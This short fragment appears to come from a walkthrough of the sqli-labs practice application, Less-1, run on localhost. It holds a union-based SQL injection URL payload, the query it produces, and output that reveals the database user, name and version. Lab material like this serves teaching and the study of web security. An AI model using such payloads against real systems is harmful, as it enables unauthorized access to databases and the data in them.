 localhost/sqli-labs-master/Less-1/?id=-1%27%20%20union%20select%201,2,concat_ws(char(32,58,32),user(),database(),version())%20--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,concat_ws(char(32,58,32),user(),database(),version()) -- ' LIMIT 0,1
Your Login name:2
Your Password:root@localhost : security : 5.5.47